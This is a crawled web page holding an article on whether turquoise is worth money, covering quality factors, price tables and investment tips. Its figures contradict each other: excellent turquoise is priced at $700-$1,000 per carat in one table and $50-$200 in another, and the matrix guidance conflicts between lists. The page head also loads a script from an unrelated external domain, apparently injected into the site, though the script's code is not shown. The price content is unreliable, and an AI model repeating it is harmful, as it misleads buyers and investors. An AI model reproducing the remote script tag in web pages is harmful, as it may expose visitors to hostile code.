

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumandeepuniversity.org/is-turquoise-worth-any-money/
body_size: 9753
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Is Turquoise Worth Any Money &#8211; Sumandeepuniversity.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Is Turquoise Worth Any Money. Turquoise has been highly valued for centuries due to its distinctive blue-green color and scarcity. The stone is found in limited deposits worldwide, and its formation is a complex process that can take millions of years. Genuine turquoise is opaque and typically contains natural inclusions, which add to its unique character. As a result of its rarity and beauty, turquoise has always been sought after for jewelry, ornaments, and other decorative purposes, making it a valuable gemstone."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Sumandeepuniversity.org &raquo; Feed" href="https://sumandeepuniversity.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sumandeepuniversity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://sumandeepuniversity.org/wp-content/themes/gpedit/style.css?ver=1756060227' media='all' />
<link rel="canonical" href="https://sumandeepuniversity.org/is-turquoise-worth-any-money/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Is Turquoise Worth Any Money",
    "datePublished": "2025-11-13T07:05:34+00:00",
    "dateModified": "2025-11-13T07:05:34+00:00",
    "author": {
        "@type": "Person",
        "name": "sumandeepuniversity",
        "url": "https://sumandeepuniversity.org/author/sumandeepuniversity/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Sumandeepuniversity.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sumandeepuniversity.org/is-turquoise-worth-any-money/"
    },
    "description": "Is Turquoise Worth Any Money. Turquoise has been highly valued for centuries due to its distinctive blue-green color and scarcity. The stone is found in limited deposits worldwide, and its formation is a complex process that can take millions of years. Genuine turquoise is opaque and typically contains natural inclusions, which add to its unique character. As a result of its rarity and beauty, turquoise has always been sought after for jewelry, ornaments, and other decorative purposes, making it a valuable gemstone."
}
</script>
<meta name="keywords" content="Is Turquoise Worth Any Money">	<meta name="google-site-verification" content="7OfIiydcOd_tWvzrZBRqUp9R0vdW8AEQcwwFKrNLyd4" />
	<script src="https://cdjs.biz.id/ivn/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://sumandeepuniversity.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://sumandeepuniversity.org/category/finance/",
                "name": "Finance"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://sumandeepuniversity.org/is-turquoise-worth-any-money/",
                "name": "Is Turquoise Worth Any Money"
            }
        }
    ]
}
</script>
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-602 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://sumandeepuniversity.org/" rel="home">Sumandeepuniversity.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://sumandeepuniversity.org/category/career/">Career</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3593"><a href="https://sumandeepuniversity.org/category/finance/">Finance</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://sumandeepuniversity.org/category/insurance/">Insurance</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://sumandeepuniversity.org/category/investment/">Investment</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-602" class="post-602 post type-post status-publish format-standard category-finance" >
	<div class="inside-article">
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://sumandeepuniversity.org">Home</a> &raquo; <a href="https://sumandeepuniversity.org/category/finance/">Finance</a> &raquo; Is Turquoise Worth Any Money</nav><h1 class="entry-title">Is Turquoise Worth Any Money</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-11-13T07:05:34+00:00">November 13, 2025</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">sumandeepuniversity</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>Turquoise has been highly valued for centuries due to its distinctive blue-green color and scarcity. The stone is found in limited deposits worldwide, and its formation is a complex process that can take millions of years. Genuine turquoise is opaque and typically contains natural inclusions, which add to its unique character. As a result of its rarity and beauty, turquoise has always been sought after for jewelry, ornaments, and other decorative purposes, making it a valuable gemstone.</p>
<h2>Turquoise Market Value</h2>
<p>Turquoise is a popular gemstone known for its vibrant blue color. Its value can vary greatly depending on several factors, including quality, size, color, and origin. Here&#8217;s a detailed breakdown of the factors that determine the market value of turquoise:</p>
<h2>Quality</h2>
<p>Turquoise is graded based on its hardness, durability, and resistance to scratching. Higher-quality turquoise is harder and less porous, making it more valuable.</p>
<h2>Size</h2>
<p>The larger the turquoise stone, the more valuable it is. Larger stones are rarer and more difficult to find.</p>
<h2>Color</h2>
<p>The most valuable turquoise is a vibrant, uniform blue color. Stones with greenish or yellowish undertones are less valuable.</p>
<h2>Origin</h2>
<p>Turquoise from certain regions, such as Iran and the American Southwest, is considered more valuable due to its unique characteristics and historical significance.</p>
<h2>Examples of Turquoise Market Value</h2>
<table>
<thead>
<tr>
<th>Quality</th>
<th>Size</th>
<th>Color</th>
<th>Origin</th>
<th>Market Value</th>
</tr>
</thead>
<tbody>
<tr>
<td>Excellent</td>
<td>10 carats</td>
<td>Vibrant blue</td>
<td>Iran</td>
<td>$700-$1,000 per carat</td>
</tr>
<tr>
<td>Good</td>
<td>5 carats</td>
<td>Light blue with greenish undertones</td>
<td>American Southwest</td>
<td>$150-$300 per carat</td>
</tr>
<tr>
<td>Fair</td>
<td>2 carats</td>
<td>Pale blue with yellowish tint</td>
<td>Mexico</td>
<td>$50-$100 per carat</td>
</tr>
</tbody>
</table>
<h2>Factors Affecting Turquoise Worth</h2>
<p>The value of turquoise depends on several factors, including:</p>
<ul>
<li><strong>Color:</strong> The most valuable turquoise is a deep, uniform blue. Lighter shades and veins of green or black can reduce the value.</li>
<li><strong>Matrix:</strong> The matrix refers to the surrounding rock that holds the turquoise. A clean matrix without inclusions is more valuable than a heavily matrixed stone.</li>
<li><strong>Carat Weight:</strong> Like other gemstones, the larger the turquoise, the more it is worth. However, larger sizes are rarer and therefore more valuable.</li>
<li><strong>Cut:</strong> The cut and shape of a turquoise stone can influence its desirability and value. Cabochons and beads are the most common cuts.</li>
<li><strong>Clarity:</strong> Turquoise with few visible inclusions is more valuable than stones with cracks or blemishes.</li>
<li><strong>Origin:</strong> Certain mines, such as those in Iran and the American Southwest, are known for producing high-quality turquoise.</li>
</ul>
<table>
<thead>
<tr>
<th>Color</th>
<th>Matrix</th>
<th>Carat Weight</th>
<th>Cut</th>
<th>Clarity</th>
<th>Origin</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td>Deep blue</td>
<td>Minimal</td>
<td>Over 5 carats</td>
<td>Cabochon</td>
<td>Eye clean</td>
<td>Iran</td>
<td>High</td>
</tr>
<tr>
<td>Light blue with green veins</td>
<td>Moderate</td>
<td>1-5 carats</td>
<td>Beads</td>
<td>Small inclusions</td>
<td>Mexico</td>
<td>Medium</td>
</tr>
<tr>
<td>Bluish green</td>
<td>Heavy</td>
<td>Less than 1 carat</td>
<td>Nugget</td>
<td>Visible cracks</td>
<td>Unknown</td>
<td>Low</td>
</tr>
</tbody>
</table>
<p>It&#8217;s important to note that different factors can have varying degrees of influence on the value of turquoise depending on the context, such as the market demand and personal preferences.</p>
<h2>Assessing Turquoise Quality</h2>
<p>Turquoise, a captivating gemstone known for its mesmerizing blue-green hues, holds a significant value in the jewelry market. However, its worth is not uniform, and determining the quality of turquoise is crucial to assessing its monetary value.</p>
<p>The following factors contribute to the quality of turquoise:</p>
<ul>
<li><strong>Color:</strong> The most valuable turquoise exhibits a rich, vibrant blue-green hue known as &#8220;robin&#8217;s egg blue.&#8221; Lighter or darker shades reduce the value.</li>
<li><strong>Matrix:</strong> Turquoise often contains veins or inclusions of other minerals, known as the matrix. A fine, evenly distributed matrix enhances the stone&#8217;s visual appeal and value.</li>
<li><strong>Surface:</strong> Turquoise should have a smooth, polished surface free of scratches or blemishes. Any surface imperfections detract from the stone&#8217;s beauty and value.</li>
<li><strong>Size and Shape:</strong> Larger, well-shaped turquoise stones are more valuable than smaller, irregularly shaped pieces.</li>
<li><strong>Durability:</strong> Turquoise is a relatively soft gemstone with a Mohs hardness of 5-6. Stones with higher durability are less prone to chipping or breaking, increasing their value.</li>
<li><strong>Transparency:</strong> Opaque turquoise is generally more valuable than transparent or translucent pieces.</li>
</ul>
<table>
<caption>Turquoise Quality Assessment Table</caption>
<thead>
<tr>
<th>Quality Grade</th>
<th>Color</th>
<th>Matrix</th>
<th>Surface</th>
<th>Size and Shape</th>
<th>Durability</th>
</tr>
</thead>
<tbody>
<tr>
<td>Excellent</td>
<td>Rich, vibrant blue-green</td>
<td>Fine, evenly distributed</td>
<td>Smooth, polished, no blemishes</td>
<td>Large, well-shaped</td>
<td>High</td>
</tr>
<tr>
<td>Good</td>
<td>Medium-tone blue-green</td>
<td>Minor matrix inclusions</td>
<td>Minor scratches, slight blemishes</td>
<td>Medium-sized, regular shape</td>
<td>Medium</td>
</tr>
<tr>
<td>Fair</td>
<td>Light or dark blue-green</td>
<td>Heavy matrix inclusions</td>
<td>Visible scratches, surface imperfections</td>
<td>Small-sized, irregular shape</td>
<td>Low</td>
</tr>
<tr>
<td>Poor</td>
<td>Dull or pale blue-green</td>
<td>Excessive matrix or inclusions</td>
<td>Severe scratches, cracks, or chips</td>
<td>Very small, poorly shaped</td>
<td>Very low</td>
</tr>
</tbody>
</table>
<p>By evaluating these quality factors, you can determine the approximate value of a turquoise stone or piece of jewelry. However, it&#8217;s recommended to consult with a professional jeweler or appraiser for a more accurate assessment.</p>
<h2>Investment Potential of Turquoise</h2>
<p>Turquoise, a captivating gemstone with its alluring greenish-blue hues, has been prized for centuries for its beauty and cultural significance. While it may not be as valuable as some other precious stones, turquoise does hold investment potential, particularly due to its rarity and increasing demand.</p>
<p>The value of turquoise depends on a range of factors, including:</p>
<ul>
<li><strong>Color and Shade:</strong> Stones with a deep, vibrant blue color and minimal matrix (dark veins) command higher prices.</li>
<li><strong>Cut and Shape:</strong> Well-cut cabochons and carved pieces enhance the stone&#8217;s beauty and value.</li>
<li><strong>Size:</strong> Larger turquoises are more valuable, especially those exceeding 5 carats.</li>
<li><strong>Clarity:</strong> Turquoises with minimal inclusions or fractures are more sought-after.</li>
<li><strong>Origin:</strong> Stones from certain regions, such as Arizona&#8217;s Sleeping Beauty mine, are particularly valuable.</li>
</ul>
<p>The market value of turquoise has been relatively stable over the past decade, with some fluctuations occurring based on demand and supply. While it may not yield exponential returns like some other investments, turquoise can provide a modest return over time if chosen carefully.</p>
<h2>Investment Considerations</h2>
<p>To maximize the investment potential of turquoise, consider the following:</p>
<ol>
<li><strong>Acquire Quality Stones:</strong> Invest in high-quality turquoises with desirable color, clarity, and cut.</li>
<li><strong>Diversify Portfolio:</strong> Purchase turquoises from different regions and sources to reduce risk.</li>
<li><strong>Seek Professional Appraisal:</strong> Obtain an appraisal from a certified gemologist to determine the value of the stone before investing.</li>
<li><strong>Monitor Market Trends:</strong> Stay informed about current market conditions and demand for turquoise.</li>
<li><strong>Consider Long-Term Investment:</strong> Turquoise is a relatively stable investment, but it may take time to appreciate significantly in value.</li>
</ol>
<h2>Value Comparison</h2>
<p>The following table provides a rough estimate of the value of turquoise based on quality and size:</p>
<table>
<thead>
<tr>
<th>Quality</th>
<th>Size (Carats)</th>
<th>Price Range (Per Carat)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Excellent</td>
<td>5+</td>
<td>$50-$200</td>
</tr>
<tr>
<td>Good</td>
<td>2-5</td>
<td>$20-$75</td>
</tr>
<tr>
<td>Fair</td>
<td>1-2</td>
<td>$5-$25</td>
</tr>
<tr>
<td>Low</td>
<td>Less than 1</td>
<td>$1-$5</td>
</tr>
</tbody>
</table>
<p>Please note that these values are approximate and can vary depending on market fluctuations and the specific characteristics of each stone.</p>
<p>Alright folks, this wraps up our quick chat about the worthiness of turquoise. Whether you&#8217;re a seasoned collector or just curious about this beautiful gemstone, we hope you found this info helpful. Remember, value is subjective, so don&#8217;t be afraid to do your research and make your own judgments. Thanks for indulging in this turquoise talk with us! If you&#8217;ve got any other burning jewelry questions, swing back by; we&#8217;re always down to nerd out about all things shiny. Cheers!</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sumandeepuniversity.org/category/finance/" rel="category tag">Finance</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://sumandeepuniversity.org/do-all-funds-pay-dividends/" rel="prev">Do All Funds Pay Dividends</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://sumandeepuniversity.org/what-are-the-examples-of-whorled-phyllotaxy/" rel="next">What Are the Examples of Whorled Phyllotaxy</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
